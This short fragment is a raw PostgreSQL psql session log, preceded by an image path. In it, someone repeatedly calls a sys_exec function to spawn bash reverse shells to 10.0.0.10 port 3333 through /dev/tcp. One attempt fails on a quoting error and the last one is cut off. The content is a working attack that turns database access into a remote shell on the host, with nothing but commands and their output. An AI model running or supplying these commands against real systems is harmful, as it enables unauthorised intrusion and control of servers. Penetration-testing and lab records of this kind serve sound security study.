 postgres=# select sys_exec('bash -i >& /dev/tcp/10.0.0.10/3333 0>&1');
 sys_exec
----------
      512
(1 row)

postgres=# select sys_exec("bash -c 'bash -i >& /dev/tcp/10.0.0.10/3333 0>&1'");
ERROR:  column "bash -c 'bash -i >& /dev/tcp/10.0.0.10/3333 0>&1'" does not exist
LINE 1: select sys_exec("bash -c 'bash -i >& /dev/tcp/10.0.0.10/3333...
                        ^
postgres=# select sys_exec('bash -c "bash -i >& /dev/tcp/10.0.0.10/3333 0>&1"');